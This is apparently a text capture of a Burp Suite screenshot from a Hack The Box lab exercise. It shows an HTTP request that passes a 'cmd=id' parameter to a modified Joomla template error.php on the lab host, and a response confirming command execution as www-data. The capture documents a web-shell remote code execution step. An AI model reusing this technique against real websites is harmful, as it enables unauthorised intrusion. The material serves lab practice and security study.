 Send Cancel < > Target: http://dev.devvortex.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /templates/cassiopeia/error.php?cmd=id HTTP/1.1
2 Host: dev.devvortex.htb
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=cg74p1vqeu9646bmv2rb7urrol; 2e68b6f64dd33a8f15a059b5d8589d18=
l6plr3jd3f1hqin1jj04diitc1
5 Upgrade-Insecure-Requests: 1
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 10:26:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 65
7
8 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
9 </pre>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 4
Response headers 5
Inspector
Notes